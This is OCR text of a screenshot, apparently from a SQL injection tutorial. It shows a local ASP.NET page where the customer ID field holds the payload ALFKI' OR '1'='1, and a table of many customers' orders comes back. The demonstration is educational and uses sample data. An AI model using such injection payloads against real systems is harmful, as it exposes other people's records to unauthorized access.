 Untitled Page - Windows Internet Explorer
http://localhost:1954/Website/SqlInjection.aspx Live Search
Untitled Page Page
Enter Customer ID:
ALFKI' OR '1'='1
Get Records
CustomerID OrderID Items Total
VINET 10248 3 440.0000
TOMSP 10249 2 1863.4000
HANAR 10250 3 1813.0000
VICTE 10251 3 670.8000
SUPRD 10252 3 3730.0000
HANAR 10253 3 1444.8000
CHOPS 10254 3 625.2000
RICSU 10255 4 2490.5000
WELLI 10256 2 517.8000
HILAA 10257 3 1119.9000
ERNSH 10258 3 2018.6000
CENTC 10259 2 100.8000
OTTIK 10260 4 1746.2000
QUEDE 10261 2 448.0000
RATTC 10262 3 624.8000
Done Local intranet 100%